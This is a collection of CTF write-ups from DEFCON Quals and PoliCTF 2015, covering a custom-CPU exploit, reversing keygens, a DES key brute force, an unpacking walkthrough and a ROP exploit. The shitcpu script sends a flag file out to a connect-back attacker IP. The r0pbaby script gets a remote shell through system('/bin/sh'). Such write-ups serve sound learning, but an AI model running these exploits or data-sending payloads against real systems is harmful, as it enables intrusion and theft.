text_chunk
stringlengths 151
703k
|
---|
# DEFCON CTF 2015 Quals shitcpu Writeup
Author: libmaru @ Blue-Lotus
## Instruction Set
opcode[5] rd[3] imm[8] 00001: mem[GPR[rd]] = imm8 00011: GPR[rd] |= imm8 << 8 00101: GPR[rd] = (BYTE) mem[PC+imm8+2] 00111: (BYTE) mem[PC+imm8+2] = GPR[rd] 01001: GPR[rd] = (WORD) mem[PC+imm8+2] 01011: (WORD) mem[PC+imm8+2] = GPR[rd]
opcode[5] rd[3] op2[4] op1[4] 00000: GPR[rd] = GPR[op1] + GPR[op2] 00010: GPR[rd] = GPR[op1] & GPR[op2] 00100: GPR[rd] = GPR[op1] | GPR[op2] 00110: GPR[rd] = GPR[op1] - GPR[op2] 01000: GPR[rd] = GPR[op1] ^ GPR[op2] 01010: GPR[rd] = GPR[op1] * GPR[op2] (signed) 01100: GPR[rd] = GPR[op1] >> GPR[op2] (signed) 01110: GPR[rd] = GPR[op1] << GPR[op2] 01101: cmp, gpr[rd] = sgn( GPR[op1] - GPR[op2] )
opcode[4] amount[1](8/16) off[11] 1000: call, move GPR window, GPR[last] = PC, PC += off11 << 1
opcode[4] off[8] cond[4] 1001: if( GPR[cond] == 0 ) PC += sext16( off8 << 1 ) 1010: if( GPR[cond] != 0 ) PC += sext16( off8 << 1 ) 1011: if( GPR[cond] < 0 ) PC += sext16( off8 << 1 ) 1100: if( GPR[cond] > 0 ) PC += sext16( off8 << 1 )
opcode[4] off[12] 1101: PC += sext16( off12 << 1 )
opcode[4] amount[1](4/8) off[10] ignore[1] 1110: bulk load registers in reverse order
opcode[8] rd[4] cond[4] 11110000: if( GPR[cond] == 0 ) PC += GPR[rd] & 0xFFFE 11110001: if( GPR[cond] != 0 ) PC += GPR[rd] & 0xFFFE 11110010: if( GPR[cond] < 0 ) PC += GPR[rd] & 0xFFFE 11110011: if( GPR[cond] > 0 ) PC += GPR[rd] & 0xFFFE
opcode[8] rs[4] rd[4] 11110100: GPR[rd] = -GPR[rs] 11110101: GPR[rd] = GPR[rs] 11110110: PC += GPR[rs] & 0xFFFE
opcode[8] rs[4] ignore[4] 11110111: call_reg, move GPR window(reuse rs[3], 8/16), GPR[last] = PC, PC += GPR[rs] & 0xFFFE
opcode[8] amount[1](8/16) ignore[7] 11111000: ret, move GPR window backwards
opcode[8] rd[4] ignore[4] 11111001: syscall( GPR[rd] ) 0xFA0: GPR[0]:GPR[1] = time(0) 0xFA1: fp[??] = fopen( GPR[1], "r" ) 0xFA2: fclose( fp[GPR[1]] ) 0xFA3: fread( GPR[3], 1, GPR[2], fp[GPR[1]] ) 0xFA4: fd[??] = socket() 0xFA5: read( fd[GPR[1]], GPR[3], GPR[2] ) 0xFA6: write( fd[GPR[1]], GPR[3], GPR[2] ) 0xFA7: close( fd[GPR[1]] ) 0xFA8: halt 0xFA9: connect( fd[GPR[1]], (GPR[2]<<16|GPR[3],GPR[4]) ) 0xFAA: bind( fd[GPR[1]], (0,GPR[2]) ); listen( fd[GPR[1]], 3 ) 0xFAB: accept( fd[GPR[1]], NULL, 0 ) default: raise 5
opcode[8] ignore[6] sub-opcode[2] 11111010??????00: GPR[0] = rnd_1; GPR[1] = rnd_2 11111010??????01: GPR[0] = lock 11111010??????10: if( GPR[0] == XXX && GPR[1] == YYY ) lock = 1 11111010??????11: if( GPR[0] == XXX && GPR[1] == YYY ) lock = 0
## Note
call/ret instruction moves the register window. You won't use this feature in your code.
The syscall is locked by default. To lock/unlock syscall, you must perform some calculation on the two random numbers and pass the check @ `sub_2778`.
There's a plenty of syscalls, but the only way to cat flag is connecting back:
1. fopen is hardcoded with read-only mode2. accept doesn't keep the new fd in the internal structure, thus renders it inaccessible3. although the fd array is initialized with 0, there is a boundary check stops us from using fd 0; raise this limit will overwrite 0 with fd/-1
## Other
Passing negative size to rw/rb commands bypasses size limit to some extent
If you want to inspect register values, just trigger an undefined instruction exception.
If you want single step debugging, patch sub_2A92 and let it return.
## Exploit
from pwn import * import socket import sys
target = ( 'shitcpu_5f766bf9fb92aead0ae2de76ea57f21c.quals.shallweplayaga.me', 19192 ) connback = ( 'PUT_YOUR_IP_HERE', 1337 )
try: path = sys.argv[1] except: path = '/home/shitcpu/flag'
context.bits = 16 context.endian = 'big'
align = lambda s: s+'\0' if len(s) & 1 else s bswap16 = lambda s: ''.join( s[i:i+2][::-1] for i in xrange( 0, len(s), 2 )) string = lambda s: bswap16( align( s ))
connback_ip = bswap16( socket.inet_aton( connback[0] )) connback_port = pack( connback[1], endianness='little' )
program = flat( ## Unlock syscall 0xFA01, # GPR[0], GPR[1] = rand_1, rand_2 0x5210, # GPR[2] = GPR[0] * GPR[1] 0x6B10, # GPR[3] = cmp( GPR[0], GPR[1] ) 0xC013, # if GPR[3] > 0: goto PC+1*2 0xF422, # GPR[2] = -GPR[2] 0x6B12, # GPR[3] = cmp( GPR[1], GPR[2] ) 0xC013, # if GPR[3] > 0: goto PC+1*2 0xF510, # GPR[0] = GPR[1] 0x4120, # GPR[1] = GPR[0] ^ GPR[2] 0xF520, # GPR[0] = GPR[2] 0xFA03, # unlock
## Prepare file and socket 0xE00C, # load GPR[3~0] 0xF900, # syscall GPR[0] (fopen) 0xF930, # syscall GPR[3] (socket)
0xE808, # load GPR[7~0] 0xF900, # syscall GPR[0] (connect)
## Prepare for the pump loop 0xE814, # load GPR[7~0] 0xD013, # goto PC+19*2
## Constants 0x0FA4, # GPR[3] = SYSCALL_SOCKET 0x0005, # GPR[2] = 5 0x0000, # GPR[1] = filename 0x0FA1, # GPR[0] = SYSCALL_FOPEN
connback_port, # GPR[4] = port connback_ip, # GPR[3] = lo( IPv4 ), GPR[2] = hi( IPv4 ) 0x0000, # GPR[1] = 0 0x0FA9, # GPR[0] = SYSCALL_CONNECT = 0x0FA9
0x0FA8, # GPR[7] = SYSCALL_EXIT 0x0FA6, # GPR[6] = SYSCALL_WRITE 0x0FA3, # GPR[5] = SYSCALL_FREAD 0x0100, # GRP[4] = max_size = 0x100 0x0000, # GPR[3] = buffer = 0x3F00 0x0100, # GPR[2] = size = 0x100 0x0000, # GPR[1] = GPR[1] ^ GPR[1] = 0
## Pump from file to socket 0xF502, # GPR[2] = GPR[0] 0xF960, # syscall GPR[6] (write) 0xF542, # GPR[2] = GPR[4] 0xF950, # syscall GPR[5] (fread) 0xCFB0, # if GPR[0] > 0: goto PC+(-5)*2
## Exit 0xF970, # syscall GPR[7] (exit) )
def load( base, data ): data = align( data ) conn.send( ''.join( 'ww %X %X\n' % (base+i,u16(data[i:i+2])) for i in xrange( 0, len( data ), 2 ) if u16(data[i:i+2])))
conn = remote( *target ) load( 0x0000, string( path ) ) load( 0x4000, program ) conn.sendline( 'run' ) conn.recvuntil( 'Simulation ending.' )
## Flag
FYI, the flag changes over time.
The flag is: Nice r3v3rsing skilzz, what a shitty CPU tho!@1337 The flag is: Later, shitlords |
# PoliCTF 2015: reversemeplz
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| PoliCTF 2015 | reversemeplz | Reversing | 200 |
**Description:**>*Last month I was trying to simplify an algorithm.. and I found how to mess up a source really really bad. And then this challenge is born. Maybe is really simple or maybe is so hard that all of you will give up. [Good luck!](challenge/challenge)*
----------## Write-up
We start out with the usual, binary identification & high-level reversing:
>```bash>$ file challenge> challenge; ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, stripped>```
IDA gives us the following decompilation (with added notations for clarity on our part):
>```c>int __cdecl check_input(int user_input)>{> signed int contains_invalid_char; // edi@1> int index; // esi@1> char v3; // al@6> int index2; // eax@10> char v6; // dl@16> char i; // al@16> char intermediate; // [sp+3h] [bp-59h]@13> char intermediate_1; // [sp+4h] [bp-58h]@6> char intermediate_2; // [sp+5h] [bp-57h]@16> int intermediate_13; // [sp+10h] [bp-4Ch]@13> char intermediate_17; // [sp+14h] [bp-48h]@1>> qmemcpy(&intermediate_17, &magic_table, 0x3Cu);> contains_invalid_char = 0;> index = 0;> do> {> if ( *(_BYTE *)(user_input + index) <= 96 )> *(_BYTE *)(user_input + index) = magic(*(_BYTE *)(user_input + 1) & 1);> if ( *(_BYTE *)(user_input + index) > 122 )> *(_BYTE *)(user_input + index) = magic(*(_BYTE *)(user_input + 1) & 2);> v3 = magic(*(_BYTE *)(user_input + index));> *(&intermediate_1 + index) = v3;> if ( (unsigned __int8)v3 > 0xCCu && v3 != 0xCFu )> contains_invalid_char = 1;> ++index;> }> while ( index != 15 );> index2 = 0;> if ( contains_invalid_char != 1 )> {> while ( 1 )> {> ++index2;> if ( (unsigned __int8)*(&intermediate_1 + index2) - (unsigned __int8)*(&intermediate + index2) != *(&intermediate_13 + index2) )> break;> if ( index2 == 14 )> {> if ( *(_BYTE *)(user_input + 15) )> {> v6 = intermediate_2;> for ( i = intermediate_1; i != 0xCCu; i ^= v6-- )> ;> return 0;> }> if ( magic(0) )> return 0;> return (unsigned __int8)magic(*(_BYTE *)user_input) == 98;> }> }> }> return 0;>}>>int __cdecl magic(char a1)>{> char v1; // al@1> signed int v2; // edi@1> int v3; // ebx@3> signed int v4; // edi@3> int v5; // ebx@5> signed int v6; // edi@5> int v7; // ebx@7> signed int v8; // edi@7> char v9; // cl@9> int v10; // edx@9> signed int v11; // edi@9> int v12; // edx@9> int v13; // edx@11> signed int v14; // edi@11> signed int v15; // ecx@11> int v16; // edx@13> signed int v17; // ecx@13> int v18; // edx@15> signed int v19; // ecx@15> int v20; // edx@17> signed int v21; // ebx@17> int v22; // edx@19> signed int v23; // ebx@19> int v24; // edx@21> signed int v25; // ebx@21> int v26; // edx@23> signed int v27; // ebx@23> int v28; // edx@25> signed int v29; // ecx@25> int v30; // edx@27> signed int v31; // ecx@27> int v32; // edx@29> signed int v33; // ecx@29> signed int v34; // esi@31> int v35; // edx@31> char v36; // cl@31> int v37; // edx@33> signed int v38; // esi@33> int v39; // edx@35> int v40; // edx@37> signed int v41; // edi@37> int v42; // edx@39> signed int v43; // edi@39> int v44; // edx@41> signed int v45; // ecx@41> signed int v46; // esi@43> int v47; // edx@43> int v48; // esi@45> bool v49; // zf@45> signed int v50; // eax@45> char v52; // [sp+4h] [bp-10h]@9>> v1 = inc_counter(a1);> v2 = 19;> if ( (v1 & 0x3F) != 38 )> v2 = 0;> v3 = v2 | ((unsigned __int8)v1 << 8) | 9 * ((v1 & 0x5F) == 86);> v4 = 71;> if ( (v1 & 0x77) != 116 )> v4 = 0;> v5 = v4 | v3;> v6 = 84;> if ( (v1 & 0x3F) != 39 )> v6 = 0;> v7 = v6 | v5;> v8 = 48;> if ( (v1 & 0x4F) != 4 )> v8 = 0;> v9 = v1 & 0x1F;> v10 = 3 * ((v1 & 0x57) == 80) | 8 * (v9 == 1) | v7 | v8 | 2 * (v9 == 15) | 2 * ((v1 & 0x5B) == 83);> v11 = 114;> v52 = ~v1;> v12 = 8 * (v9 == 2) | 8 * (v9 == 11) | v10 | 2 * ((v1 & 0x57) == 66) | 8 * ((v1 & 0x2E) == 44);> if ( (v1 & 0x37) != 37 )> v11 = 0;> v13 = v11 | v12;> v14 = 16;> v15 = 0;> if ( (v1 & 0x1C) == 8 )> v15 = 16;> v16 = ((~v1 & 0x78u) < 1 ? 0x48 : 0) | v15 | v13;> v17 = 64;> if ( (v1 & 0x1D) != 16 )> v17 = 0;> v18 = v17 | v16;> v19 = 0;> if ( (v1 & 0xF) == 11 )> v19 = 16;> v20 = 4 * ((v1 & 0x55) == 64) | v19 | v18;> v21 = 72;> if ( (v1 & 0x4B) != 1 )> v21 = 0;> v22 = v21 | v20;> v23 = 24;> if ( (v1 & 0x47) != 1 )> v23 = 0;> v24 = v23 | v22;> v25 = 96;> if ( (v1 & 0x2B) != 34 )> v25 = 0;> v26 = ((v52 & 0x55u) < 1 ? 0x48 : 0) | v25 | v24;> v27 = 0;> if ( (v1 & 0x31) == 16 )> v27 = 16;> v28 = v27 | v26;> v29 = 0;> if ( (v1 & 0x55) == 81 )> v29 = 68;> v30 = v29 | v28;> v31 = 0;> if ( (v1 & 0xE) == 8 )> v31 = 32;> v32 = v31 | v30;> v33 = 97;> if ( (v1 & 0x59) != 72 )> v33 = 0;> v34 = 81;> v35 = v33 | v32;> v36 = v1 & 0x17;> if ( (v1 & 0x17) != 4 )> v34 = 0;> v37 = v34 | v35;> v38 = 37;> if ( (v1 & 0x47) != 66 )> v38 = 0;> v39 = v37 | v38 | 8 * ((v1 & 0x43) == 2);> if ( (v1 & 0x46) != 2 )> v14 = 0;> v40 = v14 | v39;> v41 = 80;> if ( v36 != 3 )> v41 = 0;> v42 = v41 | v40;> v43 = 70;> if ( v36 != 1 )> v43 = 0;> v44 = v43 | v42;> v45 = 40;> if ( (v1 & 0x70) != 64 )> v45 = 0;> v46 = 0;> v47 = 4 * ((v1 & 0x41) == 1) | ((v52 & 0xBu) < 1 ? 0x60 : 0) | v45 | v44;> if ( (v1 & 0x48) == 64 )> v46 = 32;> v48 = v47 | v46;> v49 = (v1 & 0x21) == 1;> v50 = 0;> if ( v49 )> v50 = 68;> return v48 | v50;>}>```
We can see that the first part of the check routine:
>```c> do> {> if ( *(_BYTE *)(user_input + index) <= 96 )> *(_BYTE *)(user_input + index) = magic(*(_BYTE *)(user_input + 1) & 1);> if ( *(_BYTE *)(user_input + index) > 122 )> *(_BYTE *)(user_input + index) = magic(*(_BYTE *)(user_input + 1) & 2);> v3 = magic(*(_BYTE *)(user_input + index));> *(&intermediate_1 + index) = v3;> if ( (unsigned __int8)v3 > 0xCCu && v3 != 0xCFu )> contains_invalid_char = 1;> ++index;> }> while ( index != 15 );>```
Puts some constraints on our character set (lowercase alphanumeric only) and sets up a table containing the 'magic' values of the first 15 input characters. Instead of reversing the magic function we simply ran all valid (ie. loweralpha) inputs through it and saw that the outputs are a simple rot13 of the input. We can also see another part of the table gets initialized from a 'magic table' which holds 15 signed integers:
>```asm>0xffffdb10: 0xff 0xff 0xff 0xff 0x11 0x00 0x00 0x00>0xffffdb18: 0xf5 0xff 0xff 0xff 0x03 0x00 0x00 0x00>0xffffdb20: 0xf8 0xff 0xff 0xff 0x05 0x00 0x00 0x00>0xffffdb28: 0x0e 0x00 0x00 0x00 0xfd 0xff 0xff 0xff>0xffffdb30: 0x01 0x00 0x00 0x00 0x06 0x00 0x00 0x00>0xffffdb38: 0xf5 0xff 0xff 0xff 0x06 0x00 0x00 0x00>0xffffdb40: 0xf8 0xff 0xff 0xff 0xf6 0xff 0xff 0xff>0xffffdb48: 0x00 0x00 0x00 0x00>```
Translating to:
>```python>magic_table = [-1, 17, -11, 3, -8, 5, 14, -3, 1, 6, -11, 6, -8, -10, 0]>```
The second part of the check:
>```c> while ( 1 )> {> ++index2;> if ( (unsigned __int8)*(&intermediate_1 + index2) - (unsigned __int8)*(&intermediate + index2) != *(&intermediate_13 + index2) )> break;> if ( index2 == 14 )> {> if ( *(_BYTE *)(user_input + 15) )> {> v6 = intermediate_2;> for ( i = intermediate_1; i != 0xCCu; i ^= v6-- )> ;> return 0;> }> if ( magic(0) )> return 0;> return (unsigned __int8)magic(*(_BYTE *)user_input) == 98;> }> }>```
Establishes a linear relation between the rot13 of input characters 1 to 14 as well as requiring character 15 to be 0x00 and the rot13 of character 0 to be 98.We can express these constraints as follows:

Which allow us to iteratively determine the key [as follows](solution/reversemeplz_keygen.py):
>```python>#!/usr/bin/python>#># PoliCTF 2015># reversemeplz (REVERSING/200)>#># @a: Smoke Leet Everyday># @u: https://github.com/smokeleeteveryday>#>>import string>>def rot13(char):> table = string.maketrans('abcdefghijklmnopqrstuvwxyz', 'nopqrstuvwxyzabcdefghijklm')> return string.translate(char, table)>>magic_table = [-1, 17, -11, 3, -8, 5, 14, -3, 1, 6, -11, 6, -8, -10, 0]>>key = chr(98)>for i in magic_table:> key += chr(ord(key[len(key)-1]) + i)>>print "[+]Flag: [flag{%s}]" % rot13(key)>```
Which gives us:
>```bash>$ ./reversemeplz.py>[+]Flag: [flag{onetwotheflagyoo}]>``` |
# PoliCTF 2015 3DOGES2 400
Unfortunately I wasn't able to solve this problem during the competition...
First glance through the code it's using TripleDES to encrypt data
Digging around the code a bit, I found this part of the code particularly interesting, especially with the comment...
```gofunc muchSecurity(key []byte) []byte { var tripleDOGESKey []byte
secondKey := make([]byte, 16) copy(secondKey, key) for i := 8; i < 16; i++ { // Let's be sure it is enough complex. Complex is good, a friend told us so. key[i] = (secondKey[i] & 0x3c) | (suchSubstitution[(secondKey[i] >> 2) & 0x0f] << 6) key[i] |= (key[i] >> 3) & 0x03 key[i] |= ((key[i] >> 4) ^ key[i]) << 7 }
// EDE2 is required. tripleDOGESKey = append(tripleDOGESKey, key[:8]...) return append(tripleDOGESKey, key[:16]...)}```
OK, let's figure out how Complex is "good" then. I'll skip the math here.
But suppose you have a byte represented by WXABCDYZ, where each alphabet represents a binary digit.
Then after the "Complex" transformation, we get (B^C)(suchSubstitution[ABCD])ABCDBC.
Tada~ now we just shrinked our keyspace by a half, instead of having 8 bits of entropy, we have 4 for each byte for the last 8 bytes.
But that's still not enough for us to break the code. Since we have no idea of the first 8 bytes
Then I went online to look for golang example of using TripleDES, here's what I found ```gofunc main() { // NewTripleDESCipher can also be used when EDE2 is required by // duplicating the first 8 bytes of the 16-byte key. ede2Key := []byte("example key 1234")
var tripleDESKey []byte tripleDESKey = append(tripleDESKey, ede2Key[:16]...) tripleDESKey = append(tripleDESKey, ede2Key[:8]...)
_, err := des.NewTripleDESCipher(tripleDESKey) if err != nil { panic(err) }
// See crypto/cipher for how to use a cipher.Block for encryption and // decryption.}```
Hm...This looks a bit different than the one above, the key it uses is constructed by key[:16] + key[:8], but the one we got is constructed by key[:8] + key[:16].
I wonder what's the difference here...
Then I realized that EDE stands for Encrypt-Decrypt-Encrypt...
Wait a minute! that means they are using the same key for the first round of encryption and decryption! Such wow!
This means it's just a single round DES with half of the keyspace!
Great! now we only have 32 bits of entropy, it's bruteforceable!
Then I quickly wrote a python script to bruteforce it.
(Unfortunately, my script requires at least 32G of RAM...due to python's ittertools.products storing all the data...,
and yeah I used a 40 core AWS instance, it took me 30 minutes to solve it)
Here's my script
```pythonfrom Crypto.Cipher import DESfrom pwn import *import itertoolsimport multiprocessingCORE = 39
def crunchnumber(key):key = "".join(i for i in key)for i in keys: trykey = key + i c = DES.new(trykey, DES.MODE_CBC, iv) cipher_verify = c.encrypt(plain) assert(len(cipher_verify) == len(cipher1)) if (cipher_verify == cipher1): print trykey.encode("hex") with open("key.txt", "a") as f: f.write(trykey.encode("hex") + "\n") print "Found it!" return 1 return 0
def process(datas): pool = multiprocessing.Pool(processes=CORE) result = pool.map(crunchnumber, itertools.product(datas, repeat = 7))
sub = [0,1,1,0,1,0,0,1,0,1,0,0,1,1,0,1]
def f(a): a = (a & 0x3c) | sub[(a>>2)&0xf] << 6 a |= ((a >> 3) & 0x03) a |= ((a >> 4) ^ a) << 7 a &= 0xff return a
plain = "\nWelcome! Wanna talk with John? Follow the instructions to get a Secure\xe2\x84\xa2 Channel.\n"keys = []for i in range(0,256): temp = chr(f(i)) if temp not in keys: keys.append(temp)assert(len(keys) == 16)plain = plain + (8 - len(plain) % 8) * "\x00"r = remote('doges.polictf.it', 80)r.recvline()r.recvline()cipher1 = r.recvline().strip().strip('\x00')cipher1 = cipher1.decode("hex")iv = cipher1[:8]cipher1 = cipher1[8:]r.recvline()r.recvline()cipher2 = r.recvline().strip().strip('\x00')cipher2 = cipher2.decode("hex")r.close()print keysprocess(keys)with open("key.txt", "rb") as f: realkey = f.readline().strip() assert(len(realkey) == 16)realkey = realkey.decode("hex")realkey = crunchnumber(realkey)iv = cipher2[:8]cipher2 = cipher2[8:]c = DES.new(realkey, DES.MODE_CBC, iv)m2 = c.decrypt(cipher2)print m2```
The DES key is "20a9643bad20f2ad" encoded in hex
We are able to find out the superkey the challenge is encrypting, which is "Root superpassword", entering that into the program
We got the flag!!!!
```Flag: flag{!wow-such-flag-much-crypto-amazing}``` |
# polictf: John the Packer
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| polictf | John the Packer | Reversing | 350 |
>*John's greatest skill is to pack everything and everywhere with everyone. He doesn't want that someone reverse his super secret program. So he wrote a magic packing system. Can you show to John that his packing system is not a good anti->reversing solution? N.B. Unfortunately John The Packer has multiple solution, so if you have a solution that is not accepted by the scoreboard (but is accepted by the binary) please contact an OP on IRC*
----------
## Write-up### Reversing
Fire up IDA, close to the entry point we see
>```asm>.text:08048633 push eax>.text:08048634 mov edx, [edx]>.text:08048636>.text:08048636 loc_8048636: ; CODE XREF: .text:0804863C?j>.text:08048636 xor [eax], edx>.text:08048638 add eax, 4>.text:0804863B dec ecx>.text:0804863C jnz short loc_8048636>.text:0804863E pop eax>.text:0804863F call eax>.text:08048641 sub esp, 8>.text:08048644 push dword ptr [ebp+0Ch]>.text:08048647 push dword ptr [ebp+8]>.text:0804864A call sub_804859B>```
So, this unpacks the function pointed at by EAX, and then calls it, after it returns we go to sub_804859B, lets see what we have there.
So there we find the repacking loop:
>```asm>.text:080485D3 loc_80485D3: ; CODE XREF: sub_804859B+3E?j>.text:080485D3 xor [ebx], edx>.text:080485D5 add ebx, 4>.text:080485D8 dec ecx>.text:080485D9 jnz short loc_80485D3>```
So to get the unpacked binary we just NOP out the repack instruction at 080485D3, place a breakpoint at 0804863F and run it until all the functions are unpacked. Then we can use GDB-PEDA to get a memory dump of the unpacked binary. (dumpmem out all). Then to get a runnable binary we also have to NOP out the unpacking loop, because else it will try to unpack something that is not packed and crash at 0804863F.
Now that we have an unpacked readable binary we can see that the flag is checked in 3 parts. At sub_8048A42, sub_80489A9 and sub_804890B.
### sub_8048A42
Here we have:
>```asm>.text:08048A84 cmp ebx, eax>.text:08048A86 jz short loc_8048A8F>.text:08048A88 mov eax, 0>.text:08048A8D jmp short loc_8048AA0>```
To get the first part of the flag we can place a breakpoint at 08048A84 and see our input (in EBX) being compared to flagletters (in EAX), this gives us the first part of the flag: flag{packer...}
### sub_80489A9
The second part of the flag is checked here:
>```asm>.text:08048A06 test eax, eax ; comes from sub_08048813>.text:08048A08 jnz short loc_8048A11>.text:08048A0A mov eax, 0>.text:08048A0F jmp short loc_8048A3A>```
Now here we can see the same pattern, we need EAX to be 1 to pass the check. Now here the value in EAX comes from sub_08048813, which takes the next input character and does some strange floating-point magic on it. I solved this part by placing a breakpoint on 08048A06 and just try different characters until EAX == 1, this worked untill: flag{packer-15-4-?41=-}
### sub_804890B
The last part of the check looks like this:
>```asm>.text:0804896F cmp al, [ebp+var_E]>.text:08048972 jz short loc_804897B>.text:08048974 mov eax, 0>.text:08048979 jmp short loc_80489A4>```
So by now we know the drill, place a breakpoint at 0804896F, and copy the flag char-by-char from the register.
The flag is flag{packer-15-4-?41=-in-th3-4ss}
|
# DEF CON CTF Quals 2015: r0pbaby
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| DEF CON CTF Quals 2015 | r0pbaby | Baby's first | 1 |
**Description:**>*[r0pbaby_542ee6516410709a1421141501f03760.quals.shallweplayaga.me:10436](challenge/r0pbaby)*
----------## Write-up
This challenge is, as the name indicates, a pretty straightforward stack-smashing rop scenario. Let's take a look at the binary:
>```bash>$file r0pbaby >r0pbaby: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, stripped>```
>```bash>$ checksec>CANARY : disabled>FORTIFY : ENABLED>NX : ENABLED>PIE : ENABLED>RELRO : disabled>```
When running it on our debian 64-bit VM we get the following:
>```bash>$ ./r0pbaby>./r0pbaby: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.14' not found (required by ../ropbaby/r0pbaby)>```
This gives us an indication about the specific glibc version which will come in handy later. Let's run the app (this time on our Ubuntu 64-bit VM):
>```bash>$ ./r0pbaby>>Welcome to an easy Return Oriented Programming challenge...>Menu:>1) Get libc address>2) Get address of a libc function>3) Nom nom r0p buffer to stack>4) Exit>: 1>libc.so.6: 0x00007F6E2546D9B0>1) Get libc address>2) Get address of a libc function>3) Nom nom r0p buffer to stack>4) Exit>: 2>Enter symbol: system>Symbol system: 0x00007F6E24CC9640>1) Get libc address>2) Get address of a libc function>3) Nom nom r0p buffer to stack>4) Exit>: 3>Enter bytes to send (max 1024): 3>abc>1) Get libc address>2) Get address of a libc function>3) Nom nom r0p buffer to stack>4) Exit>: Bad choice.>```
Ok so the application already gives us the libc base address and the address of any function in libc. Technically, given an uknown libc version we could use the difference between function addresses to narrow down our search for the specific version but that won't be necessary in this case. Let's get some IDA pseudocode to see what the app does:
>```c>__int64 mainroutine()>{> signed int v0; // eax@4> unsigned __int64 buf_size; // r14@15> int v2; // er13@17> size_t index; // r12@17> int chr; // eax@18> void *handle; // [sp+8h] [bp-448h]@1> char user_input[1088]; // [sp+10h] [bp-440h]@2> __int64 savedregs; // [sp+450h] [bp+0h]@22>> setvbuf(stdout, 0LL, 2, 0LL);> signal(14, handler);> alarm(0x3Cu);> puts("\nWelcome to an easy Return Oriented Programming challenge...");> puts("Menu:");> handle = dlopen("libc.so.6", 1);> while ( 1 )> {> while ( 1 )> {> while ( 1 )> {> while ( 1 )> {> disp_menu();> if ( !read_buffer((__int64)user_input, 1024LL) )> {> puts("Bad choice.");> return 0LL;> }> v0 = strtol(user_input, 0LL, 10);> if ( v0 != 2 )> break;> __printf_chk(1LL, "Enter symbol: ");> if ( read_buffer((__int64)user_input, 64LL) )> {> dlsym(handle, user_input);> __printf_chk(1LL, "Symbol %s: 0x%016llX\n");> }> else> {> puts("Bad symbol.");> }> }> if ( v0 > 2 )> break;> if ( v0 != 1 )> goto LABEL_24;> __printf_chk(1LL, "libc.so.6: 0x%016llX\n");> }> if ( v0 != 3 )> break;> __printf_chk(1LL, "Enter bytes to send (max 1024): ");> read_buffer((__int64)user_input, 1024LL);> buf_size = (signed int)strtol(user_input, 0LL, 10);> if ( buf_size - 1 > 0x3FF )> {> puts("Invalid amount.");> }> else> {> if ( buf_size )> {> v2 = 0;> index = 0LL;> while ( 1 )> {> chr = _IO_getc(stdin);> if ( chr == -1 )> break;> user_input[index] = chr;> ++v2;> index = v2;> if ( buf_size <= v2 )> goto LABEL_22;> }> index = v2 + 1;> }> else> {> index = 0LL;> }>LABEL_22:> memcpy(&savedregs, user_input, index);> }> }> if ( v0 == 4 )> break;>LABEL_24:> puts("Bad choice.");> }> dlclose(handle);> puts("Exiting.");> return 0LL;>}>```
The 'vulnerability' here isn't so much a vulnerability as a blatant transfer of RIP control:
>```c>memcpy(&savedregs, user_input, index);>```
savedregs is an IDA keyword indicating the saved stack frame pointer and function return address:
>```asm>+0000000000000000 s db 8 dup(?)>+0000000000000008 r db 8 dup(?)>+0000000000000010>+0000000000000010 ; end of stack variables>```
So the first QWORD of our input overwrites the old RBP and the second QWORD overwrites the return address giving us RIP control. Since we're dealing with a NX + ASLR + PIE executable we'll have to build a (small) rop-chain consisting of:
1. A gadget that will put the address of the string "/bin/sh" in the RDI register2. The address of the string "/bin/sh"3. The address of the function system()
Giving us the rop-chain: <RBP overwrite>< RDI gadget addr >< /bin/sh addr >< system addr >
Luckily all three can be found in libc. Instead of using [a tool](https://github.com/0vercl0k/rp) to find gadgets we relied on the fact that our local and the remote libc versions are identical and simply attached a debugger and searched memory for an offset from the given libc base address. A more robust approach would try to narrow down the specific libc version using function address difference and then dynamically resolve those addresses from the retrieved version.
1. We find a
>```asm>pop rdi>ret>```
gadget at offset -0x7583e6 from our given libc base.
2. The string "/bin/sh" is present in libc:
>```bash>$ strings r0pbaby_libc.so.6 | grep "/bin/sh">/bin/sh>```
at offset -0x66dcd5 from our given libc base:
3. The address of system() is given to us by the application itself
Tying this together gives us the following exploit:
>```python>#!/usr/bin/python>#># DEF CON CTF Quals 2015># r0pbaby (BABYSFIRST/1)>#># @a: Smoke Leet Everyday># @u: https://github.com/smokeleeteveryday>#>>from pwn import *>from struct import pack, unpack>>def get_libc_base(h):> h.send("1\n")> msg = h.recvuntil("4) Exit\n: ")> offset = msg.find(":")> offset2 = msg.find("\n")> base = msg[offset+2: offset2] > return long(base, 16)>>def get_libc_func_addr(h, function):> h.send("2\n")> msg = h.recvuntil("Enter symbol: ")> h.send(function+"\n")> msg = h.recvuntil("4) Exit\n: ")> offset = msg.find(":")> offset2 = msg.find("\n")> addr = msg[offset+2: offset2]> return long(addr, 16)>>def nom_rop_buffer(h, rop_buffer):> h.send("3\n")> msg = h.recvuntil("Enter bytes to send (max 1024): ")> rop_buffer_len = str(len(rop_buffer))> h.send(rop_buffer_len + "\n")> h.send(rop_buffer + "\n")> msg = h.recvuntil("Bad choice.\n") > return>>host = "r0pbaby_542ee6516410709a1421141501f03760.quals.shallweplayaga.me">port = 10436>>rdi_gadget_offset = 0x7583e6>bin_sh_offset = 0x66dcd5>>h = remote(host, port)>>msg = h.recvuntil(": ")>libc_base = get_libc_base(h)>print "[+] libc base: [%x]" % libc_base>>rdi_gadget_addr = libc_base - rdi_gadget_offset>print "[+] RDI gadget addr: [%x]" % rdi_gadget_addr>>bin_sh_addr = libc_base - bin_sh_offset>print "[+] \"/bin/sh\" addr: [%x]" % bin_sh_addr>>system_addr = get_libc_func_addr(h, "system")>>print "[+] system addr: [%x]" % system_addr>>rbp_overwrite = "A"*8>>rop_buffer = rbp_overwrite + pack('<Q', rdi_gadget_addr) + pack('<Q', bin_sh_addr) + pack('<Q', system_addr)>nom_rop_buffer(h, rop_buffer)>>h.interactive()>>h.close()>```
Which gives us:
